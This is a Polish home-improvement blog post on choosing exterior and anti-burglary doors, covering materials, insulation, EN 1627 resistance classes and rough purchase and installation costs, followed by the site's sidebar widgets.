			<p>Drzwi zewnętrzne to nie tylko element zabezpieczający nasze mieszkanie, ale także jego wizytówka, która wpływa na pierwsze wrażenie odwiedzających oraz estetykę całego budynku. W dzisiejszych czasach, kiedy bezpieczeństwo staje się priorytetem, coraz więcej osób decyduje się na drzwi antywłamaniowe, które łączą w sobie funkcjonalność oraz atrakcyjny design. Warto zwrócić uwagę na ich cechy, takie jak odporność na warunki atmosferyczne i izolacyjność termiczną, aby zapewnić sobie komfort oraz bezpieczeństwo. Wybór odpowiednich drzwi może być kluczowy, dlatego dobrze jest poznać różne opcje i zwrócić się o pomoc do specjalistów.</p>
<h2>Dlaczego drzwi zewnętrzne są wizytówką naszego mieszkania?</h2>
<p>Drzwi zewnętrzne są niezwykle ważnym elementem każdego mieszkania, nie tylko z perspektywy praktyczności, ale także estetyki. To właśnie one pierwsze przyciągają wzrok przechodniów oraz gości, wpływając na ich <strong>pierwsze wrażenie</strong> o naszym domu. Odpowiednio dobrane drzwi mogą stać się prawdziwą wizytówką, podkreślając styl architektoniczny budynku oraz jego charakter.</p>
<p>Wybierając drzwi, warto zwrócić uwagę na ich <strong>materiał</strong> i <strong>kolor</strong>. Drewniane drzwi przyciągają ciepłem i naturalnością, podczas gdy aluminiowe mogą wnieść nowoczesny i minimalistyczny styl. Każdy wybór ma swoje zalety, a ich zastosowanie powinno być dostosowane do charakteru budynku oraz preferencji mieszkańców. Dobrze dobrane drzwi zewnętrzne harmonizują z otoczeniem, tworząc spójną całość z elewacją i ogrodem.</p>
<p>Warto też pamiętać, że drzwi zewnętrzne to nie tylko estetyka, ale także <strong>funkcjonalność</strong>. Muszą one zapewniać odpowiedni poziom bezpieczeństwa oraz izolacji termicznej i akustycznej. Inwestując w solidne drzwi, nie tylko poprawiamy komfort życia mieszkańców, ale także zwiększamy wartość naszego mieszkania.</p>
<p>Wybór drzwi zewnętrznych to decyzja, która powinna być dokładnie przemyślana. Można rozważyć kilka opcji, takich jak:</p>
<ul>
<li>Drzwi drewniane &#8211; charakteryzujące się elegancją i naturalnym wyglądem, idealne do tradycyjnych domów.</li>
<li>Drzwi metalowe &#8211; wytrzymałe i odporne na warunki atmosferyczne, często wybierane do nowoczesnych budynków.</li>
<li>Drzwi kompozytowe &#8211; oferujące różnorodność stylów, często łączące zalety drewna i metalu.</li>
</ul>
<p>Podsumowując, drzwi zewnętrzne mają kluczowe znaczenie w tworzeniu estetycznego wrażenia oraz komfortu w naszym mieszkaniu. Warto zainwestować w ich odpowiedni wybór, aby stały się nie tylko praktycznym elementem, ale również piękną wizytówką naszego domu.</p>
<h2>Jakie cechy powinny mieć dobre drzwi zewnętrzne?</h2>
<p>Dobre drzwi zewnętrzne pełnią kluczową rolę w zabezpieczeniu naszego domu oraz w zapewnieniu komfortu jego mieszkańcom. Podczas wyboru drzwi warto zwrócić uwagę na kilka istotnych cech.</p>
<p>Przede wszystkim, <strong>wysoka jakość wykonania</strong> jest nieodzownym elementem dobrych drzwi. Powinny być one produkowane z materiałów odpornych na różnorodne warunki atmosferyczne, takie jak deszcz, śnieg czy promieniowanie UV. Odpowiednie materiały, takie jak drewno, stal czy kompozyty, zapewnią trwałość i estetykę przez wiele lat.</p>
<p>Izolacyjność termiczna to kolejna cecha, która ma znaczenie nie tylko dla komfortu mieszkańców, ale również dla rachunków za ogrzewanie. Dobre drzwi powinny skutecznie ograniczać utratę ciepła, dzięki czemu przestrzeń wewnętrzna będzie odpowiednio ogrzewana. Warto wybierać drzwi, które mają dobre współczynniki przenikania ciepła.</p>
<table  class=" table table-hover" >
<thead>
<tr>
<th>Cecha</th>
<th>Opis</th>
</tr>
</thead>
<tbody>
<tr>
<td>Wysoka jakość materiałów</td>
<td>Odporny na warunki atmosferyczne i trwały materiał, zapewniający długowieczność.</td>
</tr>
<tr>
<td>Izolacyjność termiczna</td>
<td>Skuteczna ochrona przed utratą ciepła, co wpływa na komfort i koszty ogrzewania.</td>
</tr>
<tr>
<td>Bezpieczeństwo</td>
<td>Solidna konstrukcja oraz wysokiej jakości systemy zamków i dodatkowe zabezpieczenia.</td>
</tr>
</tbody>
</table>
<p>Każde drzwi powinny także charakteryzować się <strong>solidnością</strong>, co wiąże się zarówno z ich bezpieczeństwem, jak i zresztą właściwościami użytkowymi. Zainwestowanie w drzwi z odpowiednim systemem zamków oraz dodatkowymi zabezpieczeniami, takimi jak blokady czy skanery linii papilarnych, znacząco zwiększa poziom bezpieczeństwa naszych mieszkań.</p>
<h2>Jakie są zalety drzwi antywłamaniowych?</h2>
<p>Drzwi antywłamaniowe to inwestycja, która przynosi wiele korzyści, szczególnie w kontekście zapewnienia bezpieczeństwa w domach i mieszkaniach. Przede wszystkim, ich <strong>najważniejszą zaletą</strong> jest znacznie wyższy poziom bezpieczeństwa w porównaniu do standardowych drzwi. Dzięki zastosowaniu solidnych materiałów oraz nowoczesnych technologii, drzwi te są w stanie skutecznie opóźnić każdą próbę włamania.</p>
<p>Dzięki solidnej konstrukcji, która często obejmuje stalowe wkłady oraz systemy zamków wielopunktowych, drzwi antywłamaniowe znacząco zmniejszają ryzyko dostania się intruza do wnętrza. Nawet jeśli złodziej podejmie próbę wtargnięcia, <strong>odporność drzwi</strong> na siłę fizyczną sprawia, że może to zająć znacznie więcej czasu, co często zniechęca potencjalnych przestępców.</p>
<p>Inną istotną zaletą drzwi antywłamaniowych jest ich estetyka. Wiele modeli dostępnych na rynku oferuje atrakcyjne wzornictwo, które świetnie wpisuje się w różne style architektoniczne. W ten sposób można połączyć funkcjonalność z eleganckim wyglądem, co sprawia, że drzwi te stają się nie tylko elementem bezpieczeństwa, ale także estetycznym akcentem w aranżacji wnętrza.</p>
<ul>
<li><strong>Wzmocniona konstrukcja</strong> &#8211; Drzwi te są wykonane z materiałów odpornych na uszkodzenia, co zwiększa ich trwałość.</li>
<li><strong>Nowoczesne systemy zamków</strong> &#8211; Zastosowanie zaawansowanych technologii w budowie zamków podnosi poziom bezpieczeństwa.</li>
<li><strong>Estetyka i różnorodność</strong> &#8211; Szeroki wybór wzorów pozwala na dopasowanie drzwi do charakteru budynku.</li>
</ul>
<p>Również warto zwrócić uwagę na, że drzwi antywłamaniowe przyczyniają się do zwiększenia wartości nieruchomości, co jest ważnym aspektem dla wielu właścicieli. Ich zastosowanie nie tylko chroni przed włamaniami, ale również zapewnia spokój ducha, wiedząc, że nasze mieszkanie jest odpowiednio zabezpieczone.</p>
<h2>Jak wybrać odpowiednie drzwi antywłamaniowe?</h2>
<p>Wybór odpowiednich drzwi antywłamaniowych to kluczowy krok w zabezpieczaniu swojego domu lub mieszkania. Przede wszystkim należy zwrócić uwagę na <strong>klasę odporności</strong> drzwi. Drzwi te są klasyfikowane na podstawie ich zdolności do opierania się próbom włamania, a najczęściej stosowane są klasy od 1 do 6, przy czym klasa 6 oferuje najwyższy poziom bezpieczeństwa.</p>
<p>Waży również, aby drzwi posiadały <strong>certyfikaty</strong>, które potwierdzają ich jakość i skuteczność. Certyfikaty przeprowadzonych testów przez niezależne laboratoria gwarantują, że drzwi spełniają określone normy bezpieczeństwa. Warto wybierać produkty z uznawanymi certyfikatami, takimi jak <strong>Europejska Norma EN 1627</strong>.</p>
<p>Nie można pominąć materiału, z którego wykonane są drzwi. Najczęściej spotykane są drzwi stalowe, które charakteryzują się dużą wytrzymałością, ale można również znaleźć drzwi drewniane czy aluminiowe, które łączą estetykę z solidnością. Przy wyborze materiału warto zastanowić się, jak drzwi będą współgrały z <strong>designem budynku</strong>.</p>
<p>Dodatkowe funkcje, takie jak <strong>systemy alarmowe</strong> czy inteligentne zamki, mogą zwiększać poziom zabezpieczeń. Warto rozważyć inwestycję w takie technologie, które nie tylko chronią przed włamaniami, ale również umożliwiają zdalne monitorowanie stanu drzwi. Konsultacja z fachowcem może być pomocna w dokonaniu najlepszego wyboru, biorąc pod uwagę wszystkie wymienione aspekty.</p>
<h2>Jakie są koszty zakupu i montażu drzwi zewnętrznych?</h2>
<p>Zakup drzwi zewnętrznych to ważna decyzja, która wiąże się z różnorodnymi kosztami. W pierwszej kolejności warto zwrócić uwagę na <strong>materiał</strong>, z jakiego drzwi są wykonane. Najpopularniejsze opcje to drewno, stal oraz PVC. Drzwi drewniane często charakteryzują się eleganckim wyglądem, ale mogą być droższe niż drzwi z tworzyw sztucznych. Z kolei stalowe drzwi zazwyczaj oferują lepszą <strong>odporność na włamania</strong>, co wpływa na ich cenę.</p>
<p>Kolejnym czynnikiem, który wpływa na koszty, jest <strong>klasa antywłamaniowa</strong> drzwi. Im wyższa klasa, tym większe zabezpieczenia, co może znacząco podnosić cenę produktu. Warto zaznaczyć, że inwestycja w drzwi o wyższej klasie bezpieczeństwa może się opłacać na dłuższą metę, szczególnie w rejonach o większym ryzyku włamań.</p>
<p>Równie istotnym aspektem są <strong>koszty montażu</strong>. Ceny mogą się różnić w zależności od regionu oraz stopnia skomplikowania instalacji. Proste montaż drzwi standardowych może kosztować mniej niż nietypowe rozwiązania, które wymagają dodatkowych prac budowlanych. Dlatego warto zasięgnąć opinii kilku lokalnych fachowców, aby porównać oferty i wybrać najkorzystniejszą opcję.</p>
<table  class=" table table-hover" >
<thead>
<tr>
<th>Rodzaj drzwi</th>
<th>Przybliżony koszt zakupu (PLN)</th>
<th>Koszt montażu (PLN)</th>
</tr>
</thead>
<tbody>
<tr>
<td>Drewniane</td>
<td>2000 &#8211; 5000</td>
<td>500 &#8211; 1000</td>
</tr>
<tr>
<td>Stalowe</td>
<td>2500 &#8211; 6000</td>
<td>600 &#8211; 1200</td>
</tr>
<tr>
<td>PVC</td>
<td>1500 &#8211; 3000</td>
<td>400 &#8211; 800</td>
</tr>
</tbody>
</table>
<p>Podczas podejmowania decyzji o zakupie drzwi zewnętrznych warto zwrócić uwagę na różne oferty firm, a także opinie klientów. Dzięki temu można znaleźć drzwi, które będą idealnie odpowiadały indywidualnym potrzebom i oczekiwaniom, a także nie nadszarpną domowego budżetu. Właściwy wybór pomoże zapewnić bezpieczeństwo, komfort i estetykę domu.</p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Zainteresuje Cię również:</h3><ol>
<li><a href="https://www.kirjak.com.pl/zaprojektowac-swoj-dom-architektura-budownictwo-projektowanie-projekty-instalacji-elektrycznych-trojmiasto/" rel="bookmark" title="Jak zaprojektować swój dom? Architektura, budownictwo i projektowanie. Projekty instalacji elektrycznych Trójmiasto">Jak zaprojektować swój dom? Architektura, budownictwo i projektowanie. Projekty instalacji elektrycznych Trójmiasto</a> <small>Projektowanie własnego domu to nie tylko marzenie, ale także skomplikowany proces, który wymaga staranności i przemyślenia wielu aspektów. Od wyboru lokalizacji, przez...</small></li>
<li><a href="https://www.kirjak.com.pl/zaaranzowac-niewielkie-pokoje-stolarka-drzwiowe-drzwi-przesuwne-pokoju/" rel="bookmark" title="Jak zaaranżować niewielkie pokoje? Stolarka drzwiowe &#8211; drzwi przesuwne do pokoju">Jak zaaranżować niewielkie pokoje? Stolarka drzwiowe &#8211; drzwi przesuwne do pokoju</a> <small>W niewielkich przestrzeniach każdy centymetr ma znaczenie, a odpowiednie rozwiązania mogą znacząco wpłynąć na funkcjonalność i estetykę pomieszczenia. Drzwi przesuwne to jedno...</small></li>
<li><a href="https://www.kirjak.com.pl/znalezc-prace-inspektor-nadzoru-inwestorskiego-zielona-gora/" rel="bookmark" title="Jak znaleźć pracę? Inspektor nadzoru inwestorskiego &#8211; Zielona Góra">Jak znaleźć pracę? Inspektor nadzoru inwestorskiego &#8211; Zielona Góra</a> <small>Poszukiwanie pracy w branży budowlanej, a szczególnie na stanowisku inspektora nadzoru inwestorskiego, może być wyzwaniem. Ta rola wiąże się nie tylko z...</small></li>
<li><a href="https://www.kirjak.com.pl/czeka-nas-budowy-domu-kierownik-budowy-tania-firma-budowlana-zielona-gora/" rel="bookmark" title="Co czeka nas podczas budowy domu? Kierownik budowy, tania firma budowlana Zielona Góra">Co czeka nas podczas budowy domu? Kierownik budowy, tania firma budowlana Zielona Góra</a> <small>Budowa domu to złożony proces, który wymaga nie tylko staranności, ale także odpowiedniego planowania. Każdy etap, od wyboru projektu po wykonanie instalacji,...</small></li>
</ol>
</div>
					</div><!-- .entry-content -->

		<footer class="entry-meta">

					  <!-- tags -->
		  <div class="tagcloud">

				<a href="https://www.kirjak.com.pl/zagadnienie/budowa-domu-pod-klucz/">budowa domu pod klucz</a> <a href="https://www.kirjak.com.pl/zagadnienie/cena-gazu-do-ogrzewania/">cena gazu do ogrzewania</a> <a href="https://www.kirjak.com.pl/zagadnienie/drzwi-zewnetrzne-warszawa/">drzwi zewnętrzne Warszawa</a> <a href="https://www.kirjak.com.pl/zagadnienie/ekologiczne-zbiorniki-na-szambo/">ekologiczne zbiorniki na szambo</a> <a href="https://www.kirjak.com.pl/zagadnienie/inwestor-zastepczy/">inwestor zastępczy</a> <a href="https://www.kirjak.com.pl/zagadnienie/kompleksowa-budowa-domow/">kompleksowa budowa domów</a> <a href="https://www.kirjak.com.pl/zagadnienie/pompa-ciepla-koszt/">pompa ciepła koszt</a> <a href="https://www.kirjak.com.pl/zagadnienie/pompy-ciepla-montaz-siedlce/">pompy ciepła montaż Siedlce</a> <a href="https://www.kirjak.com.pl/zagadnienie/szamba-plastikowe-z-montazem-poznan/">szamba plastikowe z montażem poznań</a> <a href="https://www.kirjak.com.pl/zagadnienie/tania-firma-budowlana/">tania firma budowlana</a> <a href="https://www.kirjak.com.pl/zagadnienie/ukladanie-kostki-warszawa/">Układanie kostki Warszawa</a> <a href="https://www.kirjak.com.pl/zagadnienie/warszawa-ukladanie-kostki/">Warszawa - układanie kostki</a> <a href="https://www.kirjak.com.pl/zagadnienie/wspolczynnik-izolacyjnosci-akustycznej-okien/">współczynnik izolacyjności akustycznej okien</a> <a href="https://www.kirjak.com.pl/zagadnienie/wynajem-koparki-gliwice/">wynajem koparki Gliwice</a> 
		  </div>
		  <!-- end tags -->
			
		</footer><!-- .entry-meta -->
	</div>

	
</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Wpisy">
		<h2 class="screen-reader-text">Nawigacja wpisu</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.kirjak.com.pl/budowa-domu-wlasna-reke-wynajem-sprzetu-budowlanego-koparki-gliwice/" rel="prev"><i class="fa fa-chevron-left"></i> <span class="post-title">Budowa domu na własną rękę. Wynajem sprzętu budowlanego &#8211; koparki Gliwice</span></a></div><div class="nav-next"><a href="https://www.kirjak.com.pl/kupujac-dom-stanie-deweloperskim-wykonczenia-domow-mieszkan-klucz-warszawie/" rel="next"><span class="post-title">Kupując dom w stanie deweloperskim. Wykończenia domów i mieszkań pod klucz w Warszawie <i class="fa fa-chevron-right"></i></span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				<aside id="search-2" class="widget widget_search">
<form role="search" method="get" class="form-search" action="https://www.kirjak.com.pl/">
  <div class="input-group">
	  <label class="screen-reader-text" for="s">Search for:</label>
	<input type="text" class="form-control search-query" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	<span class="input-group-btn">
	  <button type="submit" class="btn btn-default" name="submit" id="searchsubmit" value="Search"><span class="glyphicon glyphicon-search"></span></button>
	</span>
  </div>
</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Ostatnie wpisy</h3>
		<ul>
											<li>
					<a href="https://www.kirjak.com.pl/nowoczesne-rozwiazania-w-branzy-producentow-opakowan-dla-zrownowazonego-rozwoju/">Nowoczesne rozwiązania w branży producentów opakowań dla zrównoważonego rozwoju</a>
									</li>
											<li>
					<a href="https://www.kirjak.com.pl/zawory-manometryczne-w-systemach-pomiarowych-kluczowe-elementy-dla-precyzyjnych-pomiarow/">Zawory manometryczne w systemach pomiarowych: Kluczowe elementy dla precyzyjnych pomiarów</a>
									</li>
											<li>
					<a href="https://www.kirjak.com.pl/dlaczego-meble-drewniane-to-idealny-wybor-do-twojego-wnetrza/">Dlaczego meble drewniane to idealny wybór do Twojego wnętrza?</a>
									</li>
											<li>
					<a href="https://www.kirjak.com.pl/magiczny-swiat-klockow-disney-i-kreatywnej-zabawy-diy/">Magiczny świat klocków Disney i kreatywnej zabawy DIY</a>
									</li>
											<li>
					<a href="https://www.kirjak.com.pl/jak-wybrac-idealne-lozko-dla-dziecka/">Jak wybrać idealne łóżko dla dziecka?</a>
									</li>
					</ul>

		</aside><aside id="arpw-widget-2" class="widget arpw-widget-random"><h3 class="widget-title">Budowa i remont</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="http://www.drzwi-inside.pl/drzwi-zewnetrzne/" target="_blank">drzwi wejściowe katowice</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/zakup-budowa-wymarzonego-domu-budowa-domow-jednorodzinnych-tania-firma-budowlana-warszawa-okolice/" rel="bookmark">Zakup czy budowa wymarzonego domu? Budowa domów jednorodzinnych &#8211; tania firma budowlana Warszawa i okolice</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/jak-zamontowac-rolete-materialowa-w-kuchni/" rel="bookmark">Jak zamontować roletę materiałową w kuchni?</a></li><li class="arpw-li arpw-clearfix"> <a href="https://www.tmsu.pl/inne/" target="_blank">https://tmsu.pl/inne/</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/jakie-panele-podlogowe-kupic/" rel="bookmark">Jakie panele podłogowe kupić?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/folia-grzewcza-jako-idealne-rozwiazanie-dla-twojego-mieszkania/" rel="bookmark">Folia grzewcza, jako idealne rozwiązanie dla Twojego mieszkania!</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/nowa-era-zarzadzania-najmem-kluczowe-trendy-i-przewidywania-na-przyszlosc/" rel="bookmark">Nowa era zarządzania najmem: Kluczowe trendy i przewidywania na przyszłość</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/jak-sprawic-by-pokoj-dzienny-z-ikei-wygladal-jak-piekna-przestrzen/" rel="bookmark">Jak sprawić, by pokój dzienny z Ikei wyglądał jak piękna przestrzeń</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/5-wspanialych-tablic-dzieki-ktorym-twoja-kuchnia-bedzie-czysta/" rel="bookmark">5 wspaniałych tablic, dzięki którym Twoja kuchnia będzie czysta</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Najnowsze komentarze</h3><ul id="recentcomments"></ul></aside><aside id="text-2" class="widget widget_text">			<div class="textwidget"><p>nieruchomości Gdańsk</p>
</div>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archiwa</h3>
			<ul>
					<li><a href='https://www.kirjak.com.pl/2025/11/'>listopad 2025</a></li>
	<li><a href='https://www.kirjak.com.pl/2025/03/'>marzec 2025</a></li>
	<li><a href='https://www.kirjak.com.pl/2024/11/'>listopad 2024</a></li>
	<li><a href='https://www.kirjak.com.pl/2024/10/'>październik 2024</a></li>
	<li><a href='https://www.kirjak.com.pl/2024/08/'>sierpień 2024</a></li>
	<li><a href='https://www.kirjak.com.pl/2024/04/'>kwiecień 2024</a></li>
	<li><a href='https://www.kirjak.com.pl/2023/09/'>wrzesień 2023</a></li>
	<li><a href='https://www.kirjak.com.pl/2022/06/'>czerwiec 2022</a></li>
	<li><a href='https://www.kirjak.com.pl/2022/05/'>maj 2022</a></li>
	<li><a href='https://www.kirjak.com.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://www.kirjak.com.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://www.kirjak.com.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://www.kirjak.com.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://www.kirjak.com.pl/2021/12/'>grudzień 2021</a></li>
	<li><a href='https://www.kirjak.com.pl/2021/11/'>listopad 2021</a></li>
	<li><a href='https://www.kirjak.com.pl/2021/10/'>październik 2021</a></li>
	<li><a href='https://www.kirjak.com.pl/2021/09/'>wrzesień 2021</a></li>
	<li><a href='https://www.kirjak.com.pl/2021/08/'>sierpień 2021</a></li>
	<li><a href='https://www.kirjak.com.pl/2021/07/'>lipiec 2021</a></li>
	<li><a href='https://www.kirjak.com.pl/2021/06/'>czerwiec 2021</a></li>
	<li><a href='https://www.kirjak.com.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://www.kirjak.com.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://www.kirjak.com.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://www.kirjak.com.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://www.kirjak.com.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://www.kirjak.com.pl/2020/12/'>grudzień 2020</a></li>
	<li><a href='https://www.kirjak.com.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://www.kirjak.com.pl/2020/10/'>październik 2020</a></li>
	<li><a href='https://www.kirjak.com.pl/2020/03/'>marzec 2020</a></li>
	<li><a href='https://www.kirjak.com.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://www.kirjak.com.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://www.kirjak.com.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='https://www.kirjak.com.pl/2017/10/'>październik 2017</a></li>
	<li><a href='https://www.kirjak.com.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://www.kirjak.com.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='https://www.kirjak.com.pl/2017/06/'>czerwiec 2017</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorie</h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://www.kirjak.com.pl/kategoria/budowa-i-remonty/">Budowa i remonty</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.kirjak.com.pl/kategoria/tematy-pozabudowlane/">Tematy pozabudowlane</a>
</li>
			</ul>

			</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p>Polcemy:</p>
<p>Kirjak</p>
</div>
		</aside><aside id="arpw-widget-3" class="widget arpw-widget-random"><h3 class="widget-title">Porady budowlane</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="http://www.kobiecyelk.pl/planujemy-rosliny-na-balkonie/" target="_blank">http://www.kobiecyelk.pl/planujemy-rosliny-na-balkonie/</a></li><li class="arpw-li arpw-clearfix"><a href="https://www.kirjak.com.pl/czym-jest-profesjonalny-projektant-stron-internetowych/"  rel="bookmark"><img width="50" height="33" src="https://www.kirjak.com.pl/wp-content/uploads/2022/06/laptop_1656359951.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Czym jest profesjonalny projektant stron internetowych?" decoding="async" loading="lazy" srcset="https://www.kirjak.com.pl/wp-content/uploads/2022/06/laptop_1656359951.jpg 1280w, https://www.kirjak.com.pl/wp-content/uploads/2022/06/laptop_1656359951-300x200.jpg 300w, https://www.kirjak.com.pl/wp-content/uploads/2022/06/laptop_1656359951-768x512.jpg 768w, https://www.kirjak.com.pl/wp-content/uploads/2022/06/laptop_1656359951-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.kirjak.com.pl/czym-jest-profesjonalny-projektant-stron-internetowych/" rel="bookmark">Czym jest profesjonalny projektant stron internetowych?</a><div class="arpw-summary">W dzisiejszym cyfrowym świecie obecność w sieci stała się nieodzownym elementem strategii każdej firmy. Kluczowym czynnikiem, który wpływa na sukces witryny, jest profesjonalny projektant stron &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.kirjak.com.pl/7-pomyslow-na-kompozycje-fotograficzne-do-dekoracji-pokoju-dziennego/"  rel="bookmark"><img width="50" height="28" src="https://www.kirjak.com.pl/wp-content/uploads/2022/06/salon_1656359136.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="7 pomysłów na kompozycje fotograficzne do dekoracji pokoju dziennego" decoding="async" loading="lazy" srcset="https://www.kirjak.com.pl/wp-content/uploads/2022/06/salon_1656359136.jpg 1280w, https://www.kirjak.com.pl/wp-content/uploads/2022/06/salon_1656359136-300x169.jpg 300w, https://www.kirjak.com.pl/wp-content/uploads/2022/06/salon_1656359136-768x432.jpg 768w, https://www.kirjak.com.pl/wp-content/uploads/2022/06/salon_1656359136-1024x576.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.kirjak.com.pl/7-pomyslow-na-kompozycje-fotograficzne-do-dekoracji-pokoju-dziennego/" rel="bookmark">7 pomysłów na kompozycje fotograficzne do dekoracji pokoju dziennego</a><div class="arpw-summary">Zastanawiasz się, jak ożywić swój salon i nadać mu indywidualny charakter? Fotografie mogą stać się kluczowym elementem dekoracyjnym, który nie tylko ozdobi przestrzeń, ale także &hellip;</div></li><li class="arpw-li arpw-clearfix">For minor damages, a <a href="https://www.ecobeton.co.uk/shop/crono-quick-concrete-repair-350" target="_blank">fast-setting concrete patch</a> such as Crono can provide a reliable solution in minutes.</li><li class="arpw-li arpw-clearfix"><a href="https://www.kirjak.com.pl/dlaczego-podlogi-drewniane-powinny-byc-bielone/"  rel="bookmark"><img width="50" height="28" src="https://www.kirjak.com.pl/wp-content/uploads/2022/06/wnętrze_dom_1656352210.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Dlaczego podłogi drewniane powinny być bielone?" decoding="async" loading="lazy" srcset="https://www.kirjak.com.pl/wp-content/uploads/2022/06/wnętrze_dom_1656352210.jpg 1280w, https://www.kirjak.com.pl/wp-content/uploads/2022/06/wnętrze_dom_1656352210-300x169.jpg 300w, https://www.kirjak.com.pl/wp-content/uploads/2022/06/wnętrze_dom_1656352210-768x432.jpg 768w, https://www.kirjak.com.pl/wp-content/uploads/2022/06/wnętrze_dom_1656352210-1024x576.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.kirjak.com.pl/dlaczego-podlogi-drewniane-powinny-byc-bielone/" rel="bookmark">Dlaczego podłogi drewniane powinny być bielone?</a><div class="arpw-summary">Podłogi drewniane to nie tylko element wykończenia wnętrza, ale także kluczowy składnik atmosfery, którą tworzymy w naszych domach. Wybielanie tych powierzchni staje się coraz bardziej &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.kirjak.com.pl/jak-zbudowac-wlasna-lazienke/"  rel="bookmark"><img width="50" height="33" src="https://www.kirjak.com.pl/wp-content/uploads/2022/06/łazienka_1656359543.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak zbudować własną łazienkę" decoding="async" loading="lazy" srcset="https://www.kirjak.com.pl/wp-content/uploads/2022/06/łazienka_1656359543.jpg 1280w, https://www.kirjak.com.pl/wp-content/uploads/2022/06/łazienka_1656359543-300x200.jpg 300w, https://www.kirjak.com.pl/wp-content/uploads/2022/06/łazienka_1656359543-768x512.jpg 768w, https://www.kirjak.com.pl/wp-content/uploads/2022/06/łazienka_1656359543-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.kirjak.com.pl/jak-zbudowac-wlasna-lazienke/" rel="bookmark">Jak zbudować własną łazienkę</a><div class="arpw-summary">Budowa własnej łazienki to nie tylko wyzwanie, ale także szansa na stworzenie przestrzeni idealnie dopasowanej do naszych potrzeb i gustu. W miarę jak coraz więcej &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.kirjak.com.pl/ile-kosztuje-projekt-organizacji-ruchu/"  rel="bookmark"><img width="50" height="38" src="https://www.kirjak.com.pl/wp-content/uploads/2024/04/architekt_1713010878.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Ile kosztuje projekt organizacji ruchu?" decoding="async" loading="lazy" srcset="https://www.kirjak.com.pl/wp-content/uploads/2024/04/architekt_1713010878.jpg 1280w, https://www.kirjak.com.pl/wp-content/uploads/2024/04/architekt_1713010878-300x225.jpg 300w, https://www.kirjak.com.pl/wp-content/uploads/2024/04/architekt_1713010878-1024x768.jpg 1024w, https://www.kirjak.com.pl/wp-content/uploads/2024/04/architekt_1713010878-768x576.jpg 768w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.kirjak.com.pl/ile-kosztuje-projekt-organizacji-ruchu/" rel="bookmark">Ile kosztuje projekt organizacji ruchu?</a><div class="arpw-summary">Rozważając koszt takich dokumentów jak projekt organizacji ruchu (Warszawa) musimy wziąć pod uwagę nie tylko bezpośrednie wydatki finansowe, ale należy wykonać również głębszą analizę wartości, &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.kirjak.com.pl/5-pieknych-drewnianych-domkow-na-drzewie-dla-dzieci/"  rel="bookmark"><img width="50" height="33" src="https://www.kirjak.com.pl/wp-content/uploads/2022/06/domek_na_1656352914.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="5 pięknych drewnianych domków na drzewie dla dzieci" decoding="async" loading="lazy" srcset="https://www.kirjak.com.pl/wp-content/uploads/2022/06/domek_na_1656352914.jpg 1280w, https://www.kirjak.com.pl/wp-content/uploads/2022/06/domek_na_1656352914-300x200.jpg 300w, 